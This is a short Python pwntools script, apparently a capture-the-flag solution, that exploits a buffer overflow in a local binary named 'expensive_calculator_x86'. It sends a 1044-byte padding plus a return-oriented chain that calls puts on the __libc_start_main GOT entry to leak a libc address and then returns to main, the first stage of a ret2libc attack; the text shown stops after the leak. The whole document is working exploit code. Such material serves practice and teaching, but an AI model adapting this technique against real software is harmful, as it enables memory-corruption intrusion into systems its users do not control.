 #!/usr/bin/python3
import time
from pwn import *
sh = process('./expensive_calculator_x86')
expensive_ = ELF('./expensive_calculator_x86')
puts_plt = expensive_.plt['puts']
libc_start_main_got = expensive_.got['__libc_start_main']
main = expensive_.symbols['main']
print('puts ', hex(puts_plt))
print('libc_start_main_got ', hex(libc_start_main_got))
print('main', hex(main))
print('Leak libc_start_main_got address and return to main again.')
payload = flat(['A'*1044, puts_plt, main, libc_start_main_got])
#sleep to wait for the whole output before the prompt
time.sleep(4)
#receive the output before the prompt
sh.recv()
#send input in order to overflow the buffer and write our ROP gadget to leak
libc_start_main
sh.sendline(payload)
libc_start_main_addr = u32(sh.recv()[29:33])
print('leaked address libc_start_main ', hex(libc_start_main_addr))